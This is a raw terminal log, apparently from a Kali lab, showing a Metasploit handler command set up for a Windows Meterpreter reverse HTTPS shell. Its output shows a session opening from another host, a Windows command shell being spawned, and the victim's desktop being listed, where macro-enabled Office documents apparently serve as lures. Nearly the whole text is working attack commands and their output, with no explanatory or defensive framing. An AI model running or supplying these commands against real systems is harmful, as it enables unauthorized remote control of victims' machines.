 ┌──(root㉿192)-[/home/kali/桌面/tools/msf]
└─# msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_https; set LHOST 192.168.9.131; set LPORT 443; run'
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
LHOST => 192.168.9.131
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: gtqchowa) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: gtqchowa) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: gtqchowa) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.137:49868) at 2025-05-16 13:34:01 +0800
amd64
meterpreter > shell
Process 8112 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.5854]
(c) Microsoft Corporation����������Ȩ����
C:\Users\jlk\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\jlk\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9C73-FEEC
Directory of C:\Users\jlk\Desktop
webshell
2025/05/16  13:33    <DIR>          .
2025/05/16  13:33    <DIR>          ..
2025/05/15  23:59            11,653 a.docx
2025/05/15  23:55            16,867 aa.docm
2025/05/15  23:51            11,646 aa.docx
2025/05/16  00:12            34,304 cmd.doc
2025/05/16  00:34             8,681 cmd.xlsx
2025/05/16  00:25            33,792 demo.doc
2025/05/16  00:55            27,648 demo.xls
2025/05/16  00:45             8,282 demo.xlsx
2025/05/15  23:04             2,369 Excel 2016.lnk